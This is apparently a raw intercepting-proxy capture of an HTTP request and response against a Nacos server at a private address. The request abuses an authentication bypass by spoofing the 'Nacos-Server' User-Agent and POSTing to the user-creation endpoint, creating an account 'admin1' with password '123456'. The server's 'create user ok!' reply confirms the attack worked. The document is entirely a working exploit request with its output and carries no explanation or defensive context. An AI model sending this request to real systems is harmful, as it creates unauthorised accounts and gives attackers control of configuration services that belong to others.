 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex \n
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host: 192.168.1.3:8848
3 User-Agent: Nacos-Server
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 31
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Content-Type:
application/x-www-form-urlencoded
17
18 username=admin1&password=123456
1 HTTP/1.1 200
2 Content-Type:
application/json;charset=UTF-8
3 Date: Fri, 04 Apr 2025 14:34:24 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}